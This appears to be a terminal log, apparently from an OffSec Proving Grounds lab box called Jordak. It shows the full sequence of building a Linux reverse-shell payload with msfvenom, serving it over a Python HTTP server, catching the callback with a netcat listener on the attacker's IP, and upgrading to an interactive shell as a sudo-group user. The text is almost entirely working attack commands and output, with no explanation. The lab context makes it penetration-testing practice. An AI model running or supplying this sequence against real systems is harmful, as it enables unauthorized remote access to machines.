 ┌──(kali㉿kali)-[~/…/offsec/PG/Jordak/exploits]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.45.228 LPORT=4444 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
┌──(kali㉿kali)-[~/…/offsec/PG/Jordak/exploits]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.190.109 - - [06/Dec/2024 12:12:24] "GET /shell.elf HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/…/offsec/PG/Jordak/exploits]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.228] from (UNKNOWN) [192.168.190.109] 50764
whoami
jordak
python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
jordak@jordak:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~/…/offsec/PG/Jordak/exploits]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 4444
jordak@jordak:/var/www/html$ id
uid=1000(jordak) gid=1000(jordak) groups=1000(jordak),27(sudo)